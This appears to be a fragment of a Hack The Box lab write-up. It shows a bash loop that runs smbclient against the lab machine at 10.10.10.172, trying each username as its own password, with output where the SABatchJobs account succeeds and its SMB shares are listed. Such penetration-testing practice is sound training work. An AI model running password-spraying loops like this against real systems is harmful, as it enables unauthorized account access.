 root@kali:~/boxes/hackthebox/montevarde# while read USER; do echo $USER && smbclient
-L \\\\10.10.10.172 -U $USER%$USER; done < users.txt
Guest
session setup failed: NT_STATUS_LOGON_FAILURE
mhope
session setup failed: NT_STATUS_LOGON_FAILURE
SABatchJobs
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
azure_uploads Disk
C$ Disk Default share
E$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
users$ Disk
SMB1 disabled -- no workgroup available
svc-ata
session setup failed: NT_STATUS_LOGON_FAILURE
svc-bexec
session setup failed: NT_STATUS_LOGON_FAILURE
svc-netapp
session setup failed: NT_STATUS_LOGON_FAILURE
dgalanos
session setup failed: NT_STATUS_LOGON_FAILURE
roleary
session setup failed: NT_STATUS_LOGON_FAILURE
smorgan
session setup failed: NT_STATUS_LOGON_FAILURE